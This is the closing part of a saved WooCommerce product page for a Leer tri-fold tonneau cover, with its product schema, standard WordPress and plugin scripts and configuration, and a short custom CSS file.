631149","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1089.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/","seller":{"@type":"Organization","name":"US Hitches","url":"https://ushitches.com"}}],"brand":[{"@type":"Brand","name":"Leer"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' media='all' />
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://ushitches.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script src="https://ushitches.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"e7681abf8d","responsive-breakpoint":"960","sticky-header":{"enabled":true,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script src="https://ushitches.com/wp-content/themes/sinatra/assets/js/sinatra-wc.min.js?ver=1.3" id="sinatra-wc-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ushitches.com/wp-admin/admin-ajax.php","nonce":"2f96d8bdfb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/","cart_redirectition":"no","cart_page_url":"https://ushitches.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://ushitches.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"7bf37826a3","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_2 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_2 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_2 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script src="https://ushitches.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ushitches.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ushitches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ushitches.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ushitches.com/?display_custom_css=css&ver=6.9
body_size: 94
content:
.woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.si-btn {position:inherit;}